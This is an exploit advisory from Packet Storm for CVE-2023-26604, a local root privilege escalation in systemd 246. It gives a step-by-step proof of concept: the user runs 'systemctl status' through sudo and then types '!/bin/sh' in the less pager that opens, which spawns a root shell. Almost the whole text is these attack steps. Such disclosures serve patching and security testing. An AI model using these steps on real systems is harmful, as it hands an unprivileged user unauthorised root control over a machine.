 https://packetstorm.news/files/id/174130
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PACKET STORM
BETA
Search ...
Description
systemd version 246 suffers from a local root privilege escalation vulnerability.
Content
# Exploit Title: systemd 246 - Local Privilege Escalation
# Exploit Author: Iyaad Luqman K (init_6)
# Application: systemd 246
# Tested on: Ubuntu 22.04
# CVE: CVE-2023-26604
systemd 246 was discovered to contain Privilege Escalation vulnerability, when the `systemctl status` command can be run as root user.
This vulnerability allows a local attacker to gain root privileges.
## Proof Of Concept:
1. Run the systemctl command which can be run as root user.
sudo /usr/bin/systemctl status any_service
2. The ouput is opened in a pager (less) which allows us to execute arbitrary commands.
3. Type in `!/bin/sh` in the pager to spawn a shell as root user.